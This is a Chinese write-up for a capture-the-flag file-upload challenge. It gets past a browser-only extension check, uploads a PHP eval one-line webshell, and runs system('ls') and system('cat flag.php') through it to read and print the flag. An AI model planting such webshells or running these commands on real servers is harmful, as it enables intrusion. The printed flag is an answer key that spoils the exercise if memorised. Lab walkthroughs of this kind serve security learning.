# 攻防世界 upload1 Writeup



### 进入界面

只有一个上传功能。

选择文件 未选择任何文件 上传

#### 查看源码

```
▼<script type="text/javascript">
   Array.prototype.contains = function (obj) {
       var i = this.length;
       while (i--) {
          if (this[i] === obj) {
               return true;
           }
       }
        return false;
   }
   function check(){
   upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
   name = upfile.value;
   ext = name.replace(/^.+\./,'');
   if(['jpg','png'].contains(ext)){
        submit.disabled = false;
   }else{
       submit.disabled = true;
        alert('请选择一张图片文件上传!');
   }
   }
 </script>
```

发现前端对文件类型进行了过滤,不是jpg,png文件就把上传按钮禁用。

## 编写上传文件

php一句话 <?php eval(\$\_GET['cmd']);?>

213.php - 记事本 文件(F) 编辑(E) 格式(Q) 查看(V) 帮助(H) <?php eval(\$\_GET['cmd']); ?>

绕过验证

220.249.52.133:42832 显示 请选择一张图片文件上传!

确定

选择文件 213.php

这里可以在前端把上传按钮删了,然后在控制台用document.getElementByld("aa").submit()提交进行绕过。

upload success : upload/1596537874.213.php 选择文件 未选择任何文件 上传

上传成功

获取flag

访问上传的文件获取文件目录

http://220.249.52.133:42832/upload/1596538023.213.php?cmd=system("ls .../");

| <html></html> |                       |
|---------------|-----------------------|
|               | <head></head>         |
| • • •         | <body>flag.php</body> |
|               | index.html            |
|               | index.php             |
|               | install.sh            |
|               | upload                |
|               | == \$0                |
|               |                       |

#### 答案已经很简单了,打印flag.php

http://220.249.52.133:42832/upload/1596538023.213.php?cmd=system("cat .../flag.php");

| ?php<br \$flag="cyberpeace{1455fd3c7b5d3834237cc5f857bb0a38}";<br>?> |
|----------------------------------------------------------------------|
| <html></html>                                                        |
| <head></head>                                                        |
| <pre> <body></body> == \$0</pre>                                     |
|                                                                      |

拿到flag